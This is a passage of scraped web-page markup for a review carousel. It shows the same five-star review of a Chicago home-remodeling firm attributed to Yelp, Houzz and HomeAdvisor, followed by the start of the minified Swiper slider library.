</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-2ce4a248b68f322095cb6515e3326ebb "
                                data-href="https://www.yelp.com/biz/regency-home-remodeling-chicago"                            >
                                We can't say enough good things about Sam, Greg and the entire Regency team. We did a full update of our lower level along with a bathroom on our main level. Our lower level was a space that had been stuck in the 70s that we seldomly used. Today, with the help of Regency, the 1,300 sq/ft space has been transformed into rooms that far exceeded our expectations. The lower level now includes a home theater, exercise studio and creative workshop, in addition to spa like bathrooms on both the lower and main floors. Thank you Regency for transforming what had been wasted space into areas we will be enjoying with friends and family for many years to come.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://www.yelp.com/biz/regency-home-remodeling-chicago"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo"  style="background-image: url('https://embedsocial.com/admin/custom-source-logos/df4a1adca4abb06b0f4421a058a2aa2ee9ec9dfc/custom_source_logo_df4a1adca4abb06b0f4421a058a2aa2ee9ec9dfc.png?v=1651101744');" >
                                                                            </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="custom-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(48, 0)"
                            aria-label="Review by HU-21017161. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <div class="es-avatar img-100" style="background-color:#0081ff">
                                    <div>H</div>
                                </div>
                                                                                        <div class="es-username">
                                    HU-21017161
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-67e100cdca1c6fd6303f8dc310ecde6d "
                                data-href="https://www.houzz.com/browseReviews/regencyhomeremodeling?lt=hl"                            >
                                We can’t say enough good things about Sam, Greg and the entire Regency team. We did a full update of our lower level along with a bathroom on our main level. Our lower level was a space that had been stuck in the 70s that we seldomly used. Today, with the help of Regency, the 1,300 sq/ft space has been transformed into rooms that far exceeded our expectations. The lower level now includes a home theater, exercise studio and creative workshop, in addition to spa like bathrooms on both the lower and main floors. Thank you Regency for transforming what had been wasted space into areas we will be enjoying with friends and family for many years to come.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://www.houzz.com/browseReviews/regencyhomeremodeling?lt=hl"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo"  style="background-image: url('https://embedsocial.com/cdn/img/houzz.png');" >
                                                                            </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="custom-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(49, 0)"
                            aria-label="Review by David S. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <div class="es-avatar img-100" style="background-color:#f1592a">
                                    <div>D</div>
                                </div>
                                                                                        <div class="es-username">
                                    David S
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-fff8d6afd31c20f1334fd15352658dda "
                                data-href="https://www.homeadvisor.com/rated.RegencyHomeRemodeling.36242993.html"                            >
                                We can't say enough good things about Sam, Greg and the entire Regency team. We did a full update of our lower level along with a bathroom on our main level. Our lower level was a space that had been stuck in the 70s that we seldomly used. Today, with the help of Regency, the 1,300 sq/ft space has been transformed into rooms that far exceeded our expectations. The lower level now includes a home theater, exercise studio and creative workshop, in addition to spa like bathrooms on both the lower and main floors. Thank you Regency for transforming what had been wasted space into areas we will be enjoying with friends and family for many years to come.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://www.homeadvisor.com/rated.RegencyHomeRemodeling.36242993.html"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo"  style="background-image: url('https://embedsocial.com/cdn/img/homeadvisor.png');" >
                                                                            </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                    </div>
        <div class="swiper-pagination"></div>
    </div>
</div>
            </div>
                        <div id="es-pagination" class="row">
                            </div>
                    </div>
    
    <script>
                        !function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).Swiper=t()}(this,function(){"use strict";var f="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,ee="undefined"==typeof window?{document:f,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,l=function(e){for(var t=0;t<e.length;t+=1)this[t]=e[t];return this.length=e.length,this};function I(e,t){var a=[],i=0;if(e&&!t&&e instanceof l)return e;if(e)if("string"==typeof e){var s,r,n=e.trim();if(0<=n.indexOf("<")&&0<=n.indexOf(">")){var o="div";for(0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select"),(r=f.createElement(o)).innerHTML=n,i=0;i<r.childNodes.length;i+=1)a.push(r.childNodes[i])}else for(s=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||f).querySelectorAll(e.trim()):[f.getElementById(e.trim().split("#")[1])],i=0;i<s.length;i+=1)s[i]&&a.push(s[i])}else if(e.nodeType||e===ee||e===f)a.push(e);else if(0<e.length&&e[0].nodeType)for(i=0;i<e.length;i+=1)a.push(e[i]);return new l(a)}function r(e){for(var t=[],a=0;a<e.length;a+=1)-1===t.indexOf(e[a])&&t.push(e[a]);return t}I.fn=l.prototype,I.Class=l,I.Dom7=l;var t={addClass:function(e){if(void 0===e)return this;for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.add(t[a]);return this},removeClass:function(e){for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.remove(t[a]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.toggle(t[a]);return this},attr:function(e,t){var a=arguments;if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===a.length)this[i].setAttribute(e,t);else for(var s in e)this[i][s]=e[s],this[i].setAttribute(s,e[s]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){var a;if(void 0!==t){for(var i=0;i<this.length;i+=1)(a=this[i]).dom7ElementDataStorage||(a.dom7ElementDataStorage={}),a.dom7ElementDataStorage[e]=t;return this}if(a=this[0]){if(a.dom7ElementDataStorage&&e in a.dom7ElementDataStorage)return a.dom7ElementDataStorage[e];var s=a.getAttribute("data-"+e);return s||void 0}},transform:function(e){for(var t=0;t<this.length;t+=1){var a=this[t].style;a.webkitTransform=e,a.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t+=1){var a=this[t].style;a.webkitTransitionDuration=e,a.transitionDuration=e}return this},on:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=t[0],r=t[1],n=t[2],s=t[3];function o(e){var t=e.target;if(t){var a=e.target.dom7EventData||[];if(a.indexOf(e)<0&&a.unshift(e),I(t).is(r))n.apply(t,a);else for(var i=I(t).parents(),s=0;s<i.length;s+=1)I(i[s]).is(r)&&n.apply(i[s],a)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),n.apply(this,t)}"function"==typeof t[1]&&(i=(e=t)[0],n=e[1],s=e[2],r=void 0),s=s||!1;for(var d,p=i.split(" "),c=0;c<this.length;c+=1){var u=this[c];if(r)for(d=0;d<p.length;d+=1){var h=p[d];u.dom7LiveListeners||(u.dom7LiveListeners={}),u.dom7LiveListeners[h]||(u.dom7LiveListeners[h]=[]),u.dom7LiveListeners[h].push({listener:n,proxyListener:o}),u.addEventListener(h,o,s)}else for(d=0;d<p.length;d+=1){var v=p[d];u.dom7Listeners||(u.dom7Listeners={}),u.dom7Listeners[v]||(u.dom7Listeners[v]=[]),u.dom7Listeners[v].push({listener:n,proxyListener:l}),u.addEventListener(v,l,s)}}return this},off:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=t[0],s=t[1],r=t[2],n=t[3];"function"==typeof t[1]&&(i=(e=t)[0],r=e[1],n=e[2],s=void 0),n=n||!1;for(var o=i.split(" "),l=0;l<o.length;l+=1)for(var d=o[l],p=0;p<this.length;p+=1){var c=this[p],u=void 0;if(!s&&c.dom7Listeners?u=c.dom7Listeners[d]:s&&c.dom7LiveListeners&&(u=c.dom7LiveListeners[d]),u&&u.length)for(var h=u.length-1;0<=h;h-=1){var v=u[h];r&&v.listener===r?(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1)):r&&v.listener&&v.listener.dom7proxy&&v.listener.dom7proxy===r?(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1)):r||(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1))}}return this},trigger:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=e[0].split(" "),i=e[1],s=0;s<a.length;s+=1)for(var r=a[s],n=0;n<this.length;n+=1){var o=this[n],l=void 0;try{l=new ee.CustomEvent(r,{detail:i,bubbles:!0,cancelable:!0})}catch(e){(l=f.createEvent("Event")).initEvent(r,!0,!0),l.detail=i}o.dom7EventData=e.filter(function(e,t){return 0<t}),o.dispatchEvent(l),o.dom7EventData=[],delete o.dom7EventData}return this},transitionEnd:function(t){var a,i=["webkitTransitionEnd","transitionend"],s=this;function r(e){if(e.target===this)for(t.call(this,e),a=0;a<i.length;a+=1)s.off(i[a],r)}if(t)for(a=0;a<i.length;a+=1)s.on(i[a],r);return this},outerWidth:function(e){if(0<this.length){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(0<this.length){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(0<this.length){var e=this[0],t=e.getBoundingClientRect(),a=f.body,i=e.clientTop||a.clientTop||0,s=e.clientLeft||a.clientLeft||0,r=e===ee?ee.scrollY:e.scrollTop,n=e===ee?ee.scrollX:e.scrollLeft;return{top:t.top+r-i,left:t.left+n-s}}return null},css:function(e,t){var a;if(1===arguments.length){if("string"!=typeof e){for(a=0;a<this.length;a+=1)for(var i in e)this[a].style[i]=e[i];return this}if(this[0])return ee.getComputedStyle(this[0],null).getPropertyValue(e)}if(2!==arguments.length||"string"!=typeof e)return this;for(a=0;a<this.length;a+=1)this[a].style[e]=t;return this},each:function(e){if(!e)return this;for(var t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,a,i=this[0];if(!i||void 0===e)return!1;if("string"==typeof e){if(i.matches)return i.matches(e);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(e);if(i.msMatchesSelector)return i.msMatchesSelector(e);for(t=I(e),a=0;a<t.length;a+=1)if(t[a]===i)return!0;return!1}if(e===f)return i===f;if(e===ee)return i===ee;if(e.nodeType||e instanceof l){for(t=e.nodeType?[e]:e,a=0;a<t.length;a+=1)if(t[a]===i)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t,a=this.length;return new l(a-1<e?[]:e<0?(t=a+e)<0?[]:[this[t]]:[this[e]])},append:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];for(var i=0;i<t.length;i+=1){e=t[i];for(var s=0;s<this.length;s+=1)if("string"==typeof e){var r=f.createElement("div");for(r.innerHTML=e;r.firstChild;)this[s].appendChild(r.firstChild)}else if(e instanceof l)for(var n=0;n<e.length;n+=1)this[s].appendChild(e[n]);else this[s].appendChild(e)}return this},prepend:function(e){var t,a;for(t=0;t<this.length;t+=1)if("string"==typeof e){var i=f.createElement("div");for(i.innerHTML=e,a=i.childNodes.length-1;0<=a;a-=1)this[t].insertBefore(i.childNodes[a],this[t].childNodes[0])}else if(e instanceof l)for(a=0;a<e.length;a+=1)this[t].insertBefore(e[a],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return 0<this.length?e?this[0].nextElementSibling&&I(this[0].nextElementSibling).is(e)?new l([this[0].nextElementSibling]):new l([]):this[0].nextElementSibling?new l([this[0].nextElementSibling]):new l([]):new l([])},nextAll:function(e){var t=[],a=this[0];if(!a)return new l([]);for(;a.nextElementSibling;){var i=a.nextElementSibling;e?I(i).is(e)&&t.push(i):t.push(i),a=i}return new l(t)},prev:function(e){if(0<this.length){var t=this[0];return e?t.previousElementSibling&&I(t.previousElementSibling).is(e)?new l([t.previousElementSibling]):new l([]):t.previousElementSibling?new l([t.previousElementSibling]):new l([])}return new l([])},prevAll:function(e){var t=[],a=this[0];if(!a)return new l([]);for(;a.previousElementSibling;){var i=a.previousElementSibling;e?I(i).is(e)&&t.push(i):t.push(i),a=i}return new l(t)},parent:function(e){for(var t=[],a=0;a<this.length;a+=1)null!==this[a].parentNode&&(e?I(this[a].parentNode).is(e)&&t.push(this[a].parentNode):t.push(this[a].parentNode));return I(r(t))},parents:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].parentNode;i;)e?I(i).is(e)&&t.push(i):t.push(i),i=i.parentNode;return I(r(t))},closest:function(e){var t=this;return void 0===e?new l([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].querySelectorAll(e),s=0;s<i.length;s+=1)t.push(i[s]);return new l(t)},children:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].childNodes,s=0;s<i.length;s+=1)e?1===i[s].nodeType&&I(i[s]).is(e)&&t.push(i[s]):1===i[s].nodeType&&t.push(i[s]);return new l(r(t))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a,i;for(a=0;a<e.length;a+=1){var s=I(e[a]);for(i=0;i<s.length;i+=1)this[this.length]=s[i],this.length+=1}return this},styles:function(){return this[0]?ee.getComputedStyle(this[0],null):{}}};Object.keys(t).forEach(function(e){I.fn[e]=I.fn[e]||t[e]});function e(e){void 0===e&&(e={});var t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(function(e){t.on(e,t.params.on[e])})}var a,i,s,n,te={deleteProps:function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},nextTick:function(e,t){return void 0===t&&(t=0),setTimeout(e,t)},now:function(){return Date.now()},getTranslate:function(e,t){var a,i,s;void 0===t&&(t="x");var r=ee.getComputedStyle(e,null);return ee.WebKitCSSMatrix?(6<(i=r.transform||r.webkitTransform).split(",").length&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),s=new ee.WebKitCSSMatrix("none"===i?"":i)):a=(s=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(i=ee.WebKitCSSMatrix?s.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===t&&(i=ee.WebKitCSSMatrix?s.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),i||0},parseUrlQuery:function(e){var t,a,i,s,r={},n=e||ee.location.href;if("string"==typeof n&&n.length)for(s=(a=(n=-1<n.indexOf("?")?n.replace(/\S*\?/,""):"").split("&").filter(function(e){return""!==e})).length,t=0;t<s;t+=1)i=a[t].replace(/#\S+/g,"").split("="),r[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return r},isObject:function(e){return"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object},extend:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=Object(e[0]),i=1;i<e.length;i+=1){var s=e[i];if(null!=s)for(var r=Object.keys(Object(s)),n=0,o=r.length;n<o;n+=1){var l=r[n],d=Object.getOwnPropertyDescriptor(s,l);void 0!==d&&d.enumerable&&(te.isObject(a[l])&&te.isObject(s[l])?te.extend(a[l],s[l]):!te.isObject(a[l])&&te.isObject(s[l])?(a[l]={},te.extend(a[l],s[l])):a[l]=s[l])}}return a}},ae=(s=f.createElement("div"),{touch:ee.Modernizr&&!0===ee.Modernizr.touch||!!(0<ee.navigator.maxTouchPoints||"ontouchstart"in ee||ee.DocumentTouch&&f instanceof ee.DocumentTouch),pointerEvents:!!(ee.navigator.pointerEnabled||ee.PointerEvent||"maxTouchPoints"in ee.navigator&&0<ee.navigator.maxTouchPoints),prefixedPointerEvents:!!ee.navigator.msPointerEnabled,transition:(i=s.style,"transition"in i||"webkitTransition"in i||"MozTransition"in i),transforms3d:ee.Modernizr&&!0===ee.Modernizr.csstransforms3d||(a=s.style,"webkitPerspective"in a||"MozPerspective"in a||"OPerspective"in a||"MsPerspective"in a||"perspective"in a),flexbox:function(){for(var e=s.style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),a=0;a<t.length;a+=1)if(t[a]in e)return!0;return!1}(),observer:"MutationObserver"in ee||"WebkitMutationObserver"in ee,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});ee.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in ee}),ie={isIE:!!ee.navigator.userAgent.match(/Trident/g)||!!ee.navigator.userAgent.match(/MSIE/g),isEdge:!!ee.navigator.userAgent.match(/Edge/g),isSafari:(n=ee.navigator.userAgent.toLowerCase(),0<=n.indexOf("safari")&&n.indexOf("chrome")<0&&n.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(ee.navigator.userAgent)},o={components:{configurable:!0}};e.prototype.on=function(e,t,a){var i=this;if("function"!=typeof t)return i;var s=a?"unshift":"push";return e.split(" ").forEach(function(e){i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][s](t)}),i},e.prototype.once=function(a,i,e){var s=this;if("function"!=typeof i)return s;function r(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];i.apply(s,e),s.off(a,r),r.f7proxy&&delete r.f7proxy}return r.f7proxy=i,s.on(a,r,e)},e.prototype.off=function(e,i){var s=this;return s.eventsListeners&&e.split(" ").forEach(function(a){void 0===i?s.eventsListeners[a]=[]:s.eventsListeners[a]&&s.eventsListeners[a].length&&s.eventsListeners[a].forEach(function(e,t){(e===i||e.f7proxy&&e.f7proxy===i)&&s.eventsListeners[a].splice(t,1)})}),s},e.prototype.emit=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a,i,s,r=this;return r.eventsListeners&&(s="string"==typeof e[0]||Array.isArray(e[0])?(a=e[0],i=e.slice(1,e.length),r):(a=e[0].events,i=e[0].data,e[0].context||r),(Array.isArray(a)?a:a.split(" ")).forEach(function(e){if(r.eventsListeners&&r.eventsListeners[e]){var t=[];r.eventsListeners[e].forEach(function(e){t.push(e)}),t.forEach(function(e){e.apply(s,i)})}})),r},e.prototype.useModulesParams=function(a){var i=this;i.modules&&Object.keys(i.modules).forEach(function(e){var t=i.modules[e];t.params&&te.extend(a,t.params)})},e.prototype.useModules=function(i){void 0===i&&(i={});var s=this;s.modules&&Object.keys(s.modules).forEach(function(e){var a=s.modules[e],t=i[e]||{};a.instance&&Object.keys(a.instance).forEach(function(e){var t=a.instance[e];s[e]="function"==typeof t?t.bind(s):t}),a.on&&s.on&&Object.keys(a.on).forEach(function(e){s.on(e,a.on[e])}),a.create&&a.create.bind(s)(t)})},o.components.set=function(e){this.use&&this.use(e)},e.installModule=function(t){for(var e=[],a=arguments.length-1;0<a--;)e[a]=arguments[a+1];var i=this;i.prototype.modules||(i.prototype.modules={});var s=t.name||Object.keys(i.prototype.modules).length+"_"+te.now();return(i.prototype.modules[s]=t).proto&&Object.keys(t.proto).forEach(function(e){i.prototype[e]=t.proto[e]}),t.static&&Object.keys(t.static).forEach(function(e){i[e]=t.static[e]}),t.install&&t.install.apply(i,e),i},e.use=function(e){for(var t=[],a=arguments.length-1;0<a--;)t[a]=arguments[a+1];var i=this;return Array.isArray(e)?(e.forEach(function(e){return i.installModule(e)}),i):i.installModule.apply(i,[e].concat(t))},Object.defineProperties(e,o);var d={updateSize:function(){var e,t,a=this,i=a.$el;e=void 0!==a.params.width?a.params.width:i[0].clientWidth,t=void 0!==a.params.height?a.params.height:i[0].clientHeight,0===e&&a.isHorizontal()||0===t&&a.isVertical()||(e=e-parseInt(i.css("padding-left"),10)-parseInt(i.css("padding-right"),10),t=t-parseInt(i.css("padding-top"),10)-parseInt(i.css("padding-bottom"),10),te.extend(a,{width:e,height:t,size:a.isHorizontal()?e:t}))},updateSlides:function(){var e=this,t=e.params,a=e.$wrapperEl,i=e.size,s=e.rtlTranslate,r=e.wrongRTL,n=e.virtual&&t.virtual.enabled,o=n?e.virtual.slides.length:e.slides.length,l=a.children("."+e.params.slideClass),d=n?e.virtual.slides.length:l.length,p=[],c=[],u=[],h=t.slidesOffsetBefore;"function"==typeof h&&(h=t.slidesOffsetBefore.call(e));var v=t.slidesOffsetAfter;"function"==typeof v&&(v=t.slidesOffsetAfter.call(e));var f=e.snapGrid.length,m=e.snapGrid.length,g=t.spaceBetween,b=-h,w=0,y=0;if(void 0!==i){var x,T;"string"==typeof g&&0<=g.indexOf("%")&&(g=parseFloat(g.replace("%",""))/100*i),e.virtualSize=-g,s?l.css({marginLeft:"",marginTop:""}):l.css({marginRight:"",marginBottom:""}),1<t.slidesPerColumn&&(x=Math.floor(d/t.slidesPerColumn)===d/e.params.slidesPerColumn?d:Math.ceil(d/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(x=Math.max(x,t.slidesPerView*t.slidesPerColumn)));for(var 